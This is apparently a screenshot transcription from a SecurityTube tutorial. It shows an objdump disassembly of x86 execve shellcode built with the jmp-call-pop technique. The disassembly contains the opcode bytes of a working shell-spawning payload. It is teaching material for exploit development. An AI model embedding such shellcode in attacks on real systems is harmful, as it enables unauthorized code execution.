 PuTTY (inactive)
SecurityTube #
SecurityTube #
SecurityTube #
SecurityTube # objdump -d ExecveShellcode
ExecveShellcode:     file format elf32-i386
Disassembly of section .text:
08048054 <_start>:
8048054: eb 18 jmp 804806e <MyCallStatement>
08048056 <ShellCode>:
8048056: 5e pop %esi
8048057: 31 c0 xor %eax,%eax
8048059: 88 46 09 mov %al,0x9(%esi)
804805c: 89 76 0a mov %esi,0xa(%esi)
804805f: 89 46 0e mov %eax,0xe(%esi)
8048062: b0 0b mov $0xb,%al
8048064: 89 f3 mov %esi,%ebx
8048066: 8d 4e 0a lea 0xa(%esi),%ecx
8048069: 8d 56 0e lea 0xe(%esi),%edx
804806c: cd 80 int $0x80
0804806e <MyCallStatement>:
804806e: e8 e3 ff ff ff call 8048056 <ShellCode>